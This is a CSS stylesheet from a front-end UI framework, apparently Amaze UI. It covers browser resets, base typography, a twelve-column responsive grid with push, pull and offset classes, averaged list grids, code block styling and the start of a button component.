svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 0;
}
/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", "FontAwesome", monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/*
 * 1. Improves consistency of cursor style for clickable elements
 * 2. Removes excess padding in IE 8/9.
 * 3. Address box sizing set to `content-box` in IE 8/9/10.
 */
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer;
  /*1*/
  padding: 0;
  /*2*/
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  /* 2 */
}
/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */
  resize: vertical;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/* AMUI Base
   ========================================================================== */
/**
 * `font-size` is set in `html` element to support the `rem` unit for font-sizes
 * NOTE: IE9 & IE10 do not recognize `rem` units when used with the
   `font` shorthand property.
 */
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  position: relative;
  background: #fff;
  font-family: "Segoe UI", "Lucida Grande", Helvetica, Arial, "Microsoft YaHei", FreeSans, Arimo, "Droid Sans", "wenquanyi micro hei", "Hiragino Sans GB", "Hiragino Sans GB W3", "FontAwesome", sans-serif;
  font-weight: normal;
  line-height: 1.6;
  color: #333333;
  font-size: 1.6rem;
}
/**
 * 1. http://usabilitypost.com/2012/11/15/w-optimizelegibility-on-mobile-devices/
 * 2. http://maxvoltar.com/archive/-webkit-font-smoothing
 * NOTE: http://usabilitypost.com/2012/11/05/stop-fixing-font-smoothing/
 * 3. http://maximilianhoffmann.com/posts/better-font-rendering-on-osx
 *    http://jaydenseric.com/blog/css-font-smoothing-for-firefox-mac
 */
body,
input,
textarea,
select,
button {
  text-rendering: optimizeLegibility;
  /* 1 */
  -webkit-font-smoothing: antialiased;
  /* 2 */
  -moz-osx-font-smoothing: grayscale;
  /* 3 Default: auto */
  -moz-font-feature-settings: "liga", "kern";
}
/*Only phones */
@media only screen and (max-width: 640px) {
  /**
   * Break strings if their length exceeds the width of their container
   */
  body {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
  }
}
/**
 * links
 */
a {
  color: #0e90d2;
}
a:hover,
a:focus {
  color: #095f8a;
}
a:focus {
  outline: thin dotted;
  outline: 1px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
/* Insert */
ins {
  background: #ffa;
  color: #333333;
}
/**
 * Mark
 * Note: Addresses styling not present in IE 8/9.
 */
mark {
  background: #ffa;
  color: #333333;
}
/**
 * Abbreviation and definition
 */
abbr[title],
dfn[title] {
  cursor: help;
}
dfn[title] {
  border-bottom: 1px dotted;
  font-style: normal;
}
/* Spacing for block elements */
p,
hr,
ul,
ol,
dl,
blockquote,
pre,
address,
fieldset,
figure {
  margin: 0 0 1.6rem 0;
}
* + p,
* + hr,
* + ul,
* + ol,
* + dl,
* + blockquote,
* + pre,
* + address,
* + fieldset,
* + figure {
  margin-top: 1.6rem;
}
/* Headings
   ========================================================================== */
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 1.6rem 0;
  font-weight: 600;
  font-size: 100%;
}
h1 {
  font-size: 1.5em;
}
h2 {
  font-size: 1.25em;
}
* + h1,
* + h2,
* + h3,
* + h4,
* + h5,
* + h6 {
  margin-top: 2em;
}
/* Ordered and unordered lists */
ul,
ol {
  padding-left: 2em;
}
/* Reset margin for nested lists */
ul > li > ul,
ul > li > ol,
ol > li > ol,
ol > li > ul {
  margin: 1em 0;
}
/* Description lists */
dt {
  font-weight: bold;
}
dt + dd {
  margin-top: .5em;
}
dd {
  margin-left: 0;
}
dd + dt {
  margin-top: 1em;
}
/**
 * Horizontal rule
 * 1. Address differences between Firefox and other browsers.
 */
hr {
  display: block;
  padding: 0;
  border: 0;
  height: 0;
  border-top: 1px solid #eeeeee;
  /* 1 */
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  /* 1 */
}
/* Address */
address {
  font-style: normal;
}
/* Quotes */
blockquote {
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 15px;
  border-left: 4px solid #ddd;
  font-family: Georgia, "Times New Roman", Times, Kai, "Kaiti SC", KaiTi, BiauKai, "FontAwesome", serif;
  /* Small print for identifying the source */
  /* Smaller margin if `small` follows */
}
blockquote small {
  display: block;
  color: #999999;
  font-family: "Segoe UI", "Lucida Grande", Helvetica, Arial, "Microsoft YaHei", FreeSans, Arimo, "Droid Sans", "wenquanyi micro hei", "Hiragino Sans GB", "Hiragino Sans GB W3", "FontAwesome", sans-serif;
  text-align: right;
}
blockquote p:last-of-type {
  margin-bottom: 0;
}
/* iframe */
iframe {
  border: 0;
}
/* Forms
   ========================================================================== */
/**
  * Vertical alignment
  * Exclude `radio` and `checkbox` elements because the default `baseline` value aligns better with text
  */
button,
input:not([type="radio"]):not([type="checkbox"]),
select {
  vertical-align: middle;
}
/**
 * Fix viewport for IE10 snap mode
 * http://timkadlec.com/2012/10/ie10-snap-mode-and-responsive-design/
 * http://msdn.microsoft.com/en-us/library/ie/hh869615%28v=vs.85%29.aspx
 * http://msdn.microsoft.com/zh-cn/library/ie/hh708740(v=vs.85).aspx
 * @2014.01.20: 璁剧疆涓€涓嬪睘鎬т互鍚庯紝windows Phone 8 涓婃樉绀虹殑瀛椾綋杩囧皬锛屾殏鏃舵敞閲婃帀
 * ========================================================================== */
/*
@-ms-viewport {
  width: device-width;
}
*/
.am-scrollbar-measure {
  width: 100px;
  height: 100px;
  overflow: scroll;
  position: absolute;
  top: -9999px;
}
/* ==========================================================================
   Component: Grid
 ============================================================================ */
.am-container {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  padding-left: 1rem;
  padding-right: 1rem;
  width: 100%;
  max-width: 1000px;
}
.am-container:before,
.am-container:after {
  content: " ";
  display: table;
}
.am-container:after {
  clear: both;
}
@media only screen and (min-width:641px) {
  .am-container {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
}
.am-container > .am-g {
  width: auto;
  margin-left: -1rem;
  margin-right: -1rem;
}
@media only screen and (min-width:641px) {
  .am-container > .am-g {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
  }
}
.am-g {
  margin: 0 auto;
  width: 100%;
}
.am-g:before,
.am-g:after {
  content: " ";
  display: table;
}
.am-g:after {
  clear: both;
}
.am-g .am-g {
  margin-left: -1rem;
  margin-right: -1rem;
  width: auto;
}
.am-g .am-g.am-g-collapse {
  margin-left: 0;
  margin-right: 0;
  width: auto;
}
@media only screen and (min-width:641px) {
  .am-g .am-g {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
  }
}
.am-g.am-g-collapse .am-g {
  margin-left: 0;
  margin-right: 0;
}
.am-g-collapse [class*="am-u-"] {
  padding-left: 0;
  padding-right: 0;
}
.am-g-fixed {
  max-width: 1000px;
}
[class*="am-u-"] {
  width: 100%;
  padding-left: 1rem;
  padding-right: 1rem;
  float: left;
  position: relative;
}
[class*="am-u-"] + [class*="am-u-"]:last-child {
  float: right;
}
[class*="am-u-"] + [class*="am-u-"].am-u-end {
  float: left;
}
@media only screen and (min-width:641px) {
  [class*="am-u-"] {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
}
[class*="am-u-pull-"] {
  left: auto;
}
[class*="am-u-push-"] {
  right: auto;
}
@media only screen {
  .am-u-sm-1 {
    width: 8.33333333%;
  }
  .am-u-sm-2 {
    width: 16.66666667%;
  }
  .am-u-sm-3 {
    width: 25%;
  }
  .am-u-sm-4 {
    width: 33.33333333%;
  }
  .am-u-sm-5 {
    width: 41.66666667%;
  }
  .am-u-sm-6 {
    width: 50%;
  }
  .am-u-sm-7 {
    width: 58.33333333%;
  }
  .am-u-sm-8 {
    width: 66.66666667%;
  }
  .am-u-sm-9 {
    width: 75%;
  }
  .am-u-sm-10 {
    width: 83.33333333%;
  }
  .am-u-sm-11 {
    width: 91.66666667%;
  }
  .am-u-sm-12 {
    width: 100%;
  }
  .am-u-sm-pull-0 {
    right: 0;
  }
  .am-u-sm-pull-1 {
    right: 8.33333333%;
  }
  .am-u-sm-pull-2 {
    right: 16.66666667%;
  }
  .am-u-sm-pull-3 {
    right: 25%;
  }
  .am-u-sm-pull-4 {
    right: 33.33333333%;
  }
  .am-u-sm-pull-5 {
    right: 41.66666667%;
  }
  .am-u-sm-pull-6 {
    right: 50%;
  }
  .am-u-sm-pull-7 {
    right: 58.33333333%;
  }
  .am-u-sm-pull-8 {
    right: 66.66666667%;
  }
  .am-u-sm-pull-9 {
    right: 75%;
  }
  .am-u-sm-pull-10 {
    right: 83.33333333%;
  }
  .am-u-sm-pull-11 {
    right: 91.66666667%;
  }
  .am-u-sm-push-0 {
    left: 0;
  }
  .am-u-sm-push-1 {
    left: 8.33333333%;
  }
  .am-u-sm-push-2 {
    left: 16.66666667%;
  }
  .am-u-sm-push-3 {
    left: 25%;
  }
  .am-u-sm-push-4 {
    left: 33.33333333%;
  }
  .am-u-sm-push-5 {
    left: 41.66666667%;
  }
  .am-u-sm-push-6 {
    left: 50%;
  }
  .am-u-sm-push-7 {
    left: 58.33333333%;
  }
  .am-u-sm-push-8 {
    left: 66.66666667%;
  }
  .am-u-sm-push-9 {
    left: 75%;
  }
  .am-u-sm-push-10 {
    left: 83.33333333%;
  }
  .am-u-sm-push-11 {
    left: 91.66666667%;
  }
  .am-u-sm-offset-0 {
    margin-left: 0;
  }
  .am-u-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .am-u-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .am-u-sm-offset-3 {
    margin-left: 25%;
  }
  .am-u-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .am-u-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .am-u-sm-offset-6 {
    margin-left: 50%;
  }
  .am-u-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .am-u-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .am-u-sm-offset-9 {
    margin-left: 75%;
  }
  .am-u-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .am-u-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .am-u-sm-reset-order {
    margin-left: 0;
    margin-right: 0;
    left: auto;
    right: auto;
    float: left;
  }
  [class*="am-u-"].am-u-sm-centered {
    margin-left: auto;
    margin-right: auto;
    float: none;
  }
  [class*="am-u-"].am-u-sm-centered:last-child {
    float: none;
  }
  [class*="am-u-"].am-u-sm-uncentered {
    margin-left: 0;
    margin-right: 0;
    float: left;
  }
  [class*="am-u-"].am-u-sm-uncentered:last-child {
    float: left;
  }
}
@media only screen and (min-width:641px) {
  .am-u-md-1 {
    width: 8.33333333%;
  }
  .am-u-md-2 {
    width: 16.66666667%;
  }
  .am-u-md-3 {
    width: 25%;
  }
  .am-u-md-4 {
    width: 33.33333333%;
  }
  .am-u-md-5 {
    width: 41.66666667%;
  }
  .am-u-md-6 {
    width: 50%;
  }
  .am-u-md-7 {
    width: 58.33333333%;
  }
  .am-u-md-8 {
    width: 66.66666667%;
  }
  .am-u-md-9 {
    width: 75%;
  }
  .am-u-md-10 {
    width: 83.33333333%;
  }
  .am-u-md-11 {
    width: 91.66666667%;
  }
  .am-u-md-12 {
    width: 100%;
  }
  .am-u-md-pull-0 {
    right: 0;
  }
  .am-u-md-pull-1 {
    right: 8.33333333%;
  }
  .am-u-md-pull-2 {
    right: 16.66666667%;
  }
  .am-u-md-pull-3 {
    right: 25%;
  }
  .am-u-md-pull-4 {
    right: 33.33333333%;
  }
  .am-u-md-pull-5 {
    right: 41.66666667%;
  }
  .am-u-md-pull-6 {
    right: 50%;
  }
  .am-u-md-pull-7 {
    right: 58.33333333%;
  }
  .am-u-md-pull-8 {
    right: 66.66666667%;
  }
  .am-u-md-pull-9 {
    right: 75%;
  }
  .am-u-md-pull-10 {
    right: 83.33333333%;
  }
  .am-u-md-pull-11 {
    right: 91.66666667%;
  }
  .am-u-md-push-0 {
    left: 0;
  }
  .am-u-md-push-1 {
    left: 8.33333333%;
  }
  .am-u-md-push-2 {
    left: 16.66666667%;
  }
  .am-u-md-push-3 {
    left: 25%;
  }
  .am-u-md-push-4 {
    left: 33.33333333%;
  }
  .am-u-md-push-5 {
    left: 41.66666667%;
  }
  .am-u-md-push-6 {
    left: 50%;
  }
  .am-u-md-push-7 {
    left: 58.33333333%;
  }
  .am-u-md-push-8 {
    left: 66.66666667%;
  }
  .am-u-md-push-9 {
    left: 75%;
  }
  .am-u-md-push-10 {
    left: 83.33333333%;
  }
  .am-u-md-push-11 {
    left: 91.66666667%;
  }
  .am-u-md-offset-0 {
    margin-left: 0;
  }
  .am-u-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .am-u-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .am-u-md-offset-3 {
    margin-left: 25%;
  }
  .am-u-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .am-u-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .am-u-md-offset-6 {
    margin-left: 50%;
  }
  .am-u-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .am-u-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .am-u-md-offset-9 {
    margin-left: 75%;
  }
  .am-u-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .am-u-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .am-u-md-reset-order {
    margin-left: 0;
    margin-right: 0;
    left: auto;
    right: auto;
    float: left;
  }
  [class*="am-u-"].am-u-md-centered {
    margin-left: auto;
    margin-right: auto;
    float: none;
  }
  [class*="am-u-"].am-u-md-centered:last-child {
    float: none;
  }
  [class*="am-u-"].am-u-md-uncentered {
    margin-left: 0;
    margin-right: 0;
    float: left;
  }
  [class*="am-u-"].am-u-md-uncentered:last-child {
    float: left;
  }
}
@media only screen and (min-width:1025px) {
  .am-u-lg-1 {
    width: 8.33333333%;
  }
  .am-u-lg-2 {
    width: 16.66666667%;
  }
  .am-u-lg-3 {
    width: 25%;
  }
  .am-u-lg-4 {
    width: 33.33333333%;
  }
  .am-u-lg-5 {
    width: 41.66666667%;
  }
  .am-u-lg-6 {
    width: 50%;
  }
  .am-u-lg-7 {
    width: 58.33333333%;
  }
  .am-u-lg-8 {
    width: 66.66666667%;
  }
  .am-u-lg-9 {
    width: 75%;
  }
  .am-u-lg-10 {
    width: 83.33333333%;
  }
  .am-u-lg-11 {
    width: 91.66666667%;
  }
  .am-u-lg-12 {
    width: 100%;
  }
  .am-u-lg-pull-0 {
    right: 0;
  }
  .am-u-lg-pull-1 {
    right: 8.33333333%;
  }
  .am-u-lg-pull-2 {
    right: 16.66666667%;
  }
  .am-u-lg-pull-3 {
    right: 25%;
  }
  .am-u-lg-pull-4 {
    right: 33.33333333%;
  }
  .am-u-lg-pull-5 {
    right: 41.66666667%;
  }
  .am-u-lg-pull-6 {
    right: 50%;
  }
  .am-u-lg-pull-7 {
    right: 58.33333333%;
  }
  .am-u-lg-pull-8 {
    right: 66.66666667%;
  }
  .am-u-lg-pull-9 {
    right: 75%;
  }
  .am-u-lg-pull-10 {
    right: 83.33333333%;
  }
  .am-u-lg-pull-11 {
    right: 91.66666667%;
  }
  .am-u-lg-push-0 {
    left: 0;
  }
  .am-u-lg-push-1 {
    left: 8.33333333%;
  }
  .am-u-lg-push-2 {
    left: 16.66666667%;
  }
  .am-u-lg-push-3 {
    left: 25%;
  }
  .am-u-lg-push-4 {
    left: 33.33333333%;
  }
  .am-u-lg-push-5 {
    left: 41.66666667%;
  }
  .am-u-lg-push-6 {
    left: 50%;
  }
  .am-u-lg-push-7 {
    left: 58.33333333%;
  }
  .am-u-lg-push-8 {
    left: 66.66666667%;
  }
  .am-u-lg-push-9 {
    left: 75%;
  }
  .am-u-lg-push-10 {
    left: 83.33333333%;
  }
  .am-u-lg-push-11 {
    left: 91.66666667%;
  }
  .am-u-lg-offset-0 {
    margin-left: 0;
  }
  .am-u-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .am-u-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .am-u-lg-offset-3 {
    margin-left: 25%;
  }
  .am-u-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .am-u-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .am-u-lg-offset-6 {
    margin-left: 50%;
  }
  .am-u-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .am-u-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .am-u-lg-offset-9 {
    margin-left: 75%;
  }
  .am-u-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .am-u-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .am-u-lg-reset-order {
    margin-left: 0;
    margin-right: 0;
    left: auto;
    right: auto;
    float: left;
  }
  [class*="am-u-"].am-u-lg-centered {
    margin-left: auto;
    margin-right: auto;
    float: none;
  }
  [class*="am-u-"].am-u-lg-centered:last-child {
    float: none;
  }
  [class*="am-u-"].am-u-lg-uncentered {
    margin-left: 0;
    margin-right: 0;
    float: left;
  }
  [class*="am-u-"].am-u-lg-uncentered:last-child {
    float: left;
  }
}
/* ==========================================================================
   Component: AVG Grid
 ============================================================================ */
[class*="am-avg-"] {
  display: block;
  padding: 0;
  margin: 0;
  list-style: none;
}
[class*="am-avg-"]:before,
[class*="am-avg-"]:after {
  content: " ";
  display: table;
}
[class*="am-avg-"]:after {
  clear: both;
}
[class*="am-avg-"] > li {
  display: block;
  height: auto;
  float: left;
}
@media only screen {
  .am-avg-sm-1 > li {
    width: 100%;
  }
  .am-avg-sm-1 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-sm-1 > li:nth-of-type(1n + 1) {
    clear: both;
  }
  .am-avg-sm-2 > li {
    width: 50%;
  }
  .am-avg-sm-2 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-sm-2 > li:nth-of-type(2n + 1) {
    clear: both;
  }
  .am-avg-sm-3 > li {
    width: 33.33333333%;
  }
  .am-avg-sm-3 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-sm-3 > li:nth-of-type(3n + 1) {
    clear: both;
  }
  .am-avg-sm-4 > li {
    width: 25%;
  }
  .am-avg-sm-4 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-sm-4 > li:nth-of-type(4n + 1) {
    clear: both;
  }
  .am-avg-sm-5 > li {
    width: 20%;
  }
  .am-avg-sm-5 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-sm-5 > li:nth-of-type(5n + 1) {
    clear: both;
  }
  .am-avg-sm-6 > li {
    width: 16.66666667%;
  }
  .am-avg-sm-6 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-sm-6 > li:nth-of-type(6n + 1) {
    clear: both;
  }
  .am-avg-sm-7 > li {
    width: 14.28571429%;
  }
  .am-avg-sm-7 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-sm-7 > li:nth-of-type(7n + 1) {
    clear: both;
  }
  .am-avg-sm-8 > li {
    width: 12.5%;
  }
  .am-avg-sm-8 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-sm-8 > li:nth-of-type(8n + 1) {
    clear: both;
  }
  .am-avg-sm-9 > li {
    width: 11.11111111%;
  }
  .am-avg-sm-9 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-sm-9 > li:nth-of-type(9n + 1) {
    clear: both;
  }
  .am-avg-sm-10 > li {
    width: 10%;
  }
  .am-avg-sm-10 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-sm-10 > li:nth-of-type(10n + 1) {
    clear: both;
  }
  .am-avg-sm-11 > li {
    width: 9.09090909%;
  }
  .am-avg-sm-11 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-sm-11 > li:nth-of-type(11n + 1) {
    clear: both;
  }
  .am-avg-sm-12 > li {
    width: 8.33333333%;
  }
  .am-avg-sm-12 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-sm-12 > li:nth-of-type(12n + 1) {
    clear: both;
  }
}
@media only screen and (min-width:641px) {
  .am-avg-md-1 > li {
    width: 100%;
  }
  .am-avg-md-1 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-md-1 > li:nth-of-type(1n + 1) {
    clear: both;
  }
  .am-avg-md-2 > li {
    width: 50%;
  }
  .am-avg-md-2 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-md-2 > li:nth-of-type(2n + 1) {
    clear: both;
  }
  .am-avg-md-3 > li {
    width: 33.33333333%;
  }
  .am-avg-md-3 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-md-3 > li:nth-of-type(3n + 1) {
    clear: both;
  }
  .am-avg-md-4 > li {
    width: 25%;
  }
  .am-avg-md-4 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-md-4 > li:nth-of-type(4n + 1) {
    clear: both;
  }
  .am-avg-md-5 > li {
    width: 20%;
  }
  .am-avg-md-5 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-md-5 > li:nth-of-type(5n + 1) {
    clear: both;
  }
  .am-avg-md-6 > li {
    width: 16.66666667%;
  }
  .am-avg-md-6 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-md-6 > li:nth-of-type(6n + 1) {
    clear: both;
  }
  .am-avg-md-7 > li {
    width: 14.28571429%;
  }
  .am-avg-md-7 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-md-7 > li:nth-of-type(7n + 1) {
    clear: both;
  }
  .am-avg-md-8 > li {
    width: 12.5%;
  }
  .am-avg-md-8 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-md-8 > li:nth-of-type(8n + 1) {
    clear: both;
  }
  .am-avg-md-9 > li {
    width: 11.11111111%;
  }
  .am-avg-md-9 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-md-9 > li:nth-of-type(9n + 1) {
    clear: both;
  }
  .am-avg-md-10 > li {
    width: 10%;
  }
  .am-avg-md-10 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-md-10 > li:nth-of-type(10n + 1) {
    clear: both;
  }
  .am-avg-md-11 > li {
    width: 9.09090909%;
  }
  .am-avg-md-11 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-md-11 > li:nth-of-type(11n + 1) {
    clear: both;
  }
  .am-avg-md-12 > li {
    width: 8.33333333%;
  }
  .am-avg-md-12 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-md-12 > li:nth-of-type(12n + 1) {
    clear: both;
  }
}
@media only screen and (min-width:1025px) {
  .am-avg-lg-1 > li {
    width: 100%;
  }
  .am-avg-lg-1 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-lg-1 > li:nth-of-type(1n + 1) {
    clear: both;
  }
  .am-avg-lg-2 > li {
    width: 50%;
  }
  .am-avg-lg-2 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-lg-2 > li:nth-of-type(2n + 1) {
    clear: both;
  }
  .am-avg-lg-3 > li {
    width: 33.33333333%;
  }
  .am-avg-lg-3 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-lg-3 > li:nth-of-type(3n + 1) {
    clear: both;
  }
  .am-avg-lg-4 > li {
    width: 25%;
  }
  .am-avg-lg-4 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-lg-4 > li:nth-of-type(4n + 1) {
    clear: both;
  }
  .am-avg-lg-5 > li {
    width: 20%;
  }
  .am-avg-lg-5 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-lg-5 > li:nth-of-type(5n + 1) {
    clear: both;
  }
  .am-avg-lg-6 > li {
    width: 16.66666667%;
  }
  .am-avg-lg-6 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-lg-6 > li:nth-of-type(6n + 1) {
    clear: both;
  }
  .am-avg-lg-7 > li {
    width: 14.28571429%;
  }
  .am-avg-lg-7 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-lg-7 > li:nth-of-type(7n + 1) {
    clear: both;
  }
  .am-avg-lg-8 > li {
    width: 12.5%;
  }
  .am-avg-lg-8 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-lg-8 > li:nth-of-type(8n + 1) {
    clear: both;
  }
  .am-avg-lg-9 > li {
    width: 11.11111111%;
  }
  .am-avg-lg-9 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-lg-9 > li:nth-of-type(9n + 1) {
    clear: both;
  }
  .am-avg-lg-10 > li {
    width: 10%;
  }
  .am-avg-lg-10 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-lg-10 > li:nth-of-type(10n + 1) {
    clear: both;
  }
  .am-avg-lg-11 > li {
    width: 9.09090909%;
  }
  .am-avg-lg-11 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-lg-11 > li:nth-of-type(11n + 1) {
    clear: both;
  }
  .am-avg-lg-12 > li {
    width: 8.33333333%;
  }
  .am-avg-lg-12 > li:nth-of-type(n) {
    clear: none;
  }
  .am-avg-lg-12 > li:nth-of-type(12n + 1) {
    clear: both;
  }
}
/* ==========================================================================
   Component: Code
 ============================================================================ */
/* Inline and block code styles */
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", "FontAwesome", monospace;
}
/* Inline code */
code {
  padding: 2px 4px;
  font-size: 1.3rem;
  color: #c7254e;
  background-color: #f8f8f8;
  white-space: nowrap;
  border-radius: 0;
}
/* Code block */
pre {
  display: block;
  padding: 1rem;
  margin: 1rem  0;
  font-size: 1.3rem;
  line-height: 1.6;
  word-break: break-all;
  word-wrap: break-word;
  color: #555555;
  background-color: #f8f8f8;
  border: 1px solid #dedede;
  border-radius: 0;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
/* Enable scrollable blocks of code */
.am-pre-scrollable {
  max-height: 24rem;
  overflow-y: scroll;
}
/* ==========================================================================
   Component: Button
 ============================================================================ */
.am-btn {
  display: inline-block;
  margin-bottom: 0;
  padding: 0.5em 1em;
  vertical-align: middle;
  font-size: 1.6rem;
  font-weight: normal;
  line-height: 1.2;
  text-align: center;
  white-space: nowrap;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0;
  cursor: pointer;
  outline: none;
  -webkit-appearance: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-transition: background-color 300ms ease-out, border-color 300ms ease-out;
  transition: background-color 300ms ease-out, border-color 300ms ease-out;
}
.am-btn:focus,
.am-btn:active:focus {
  outline: thin dotted;
  outline: 1px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
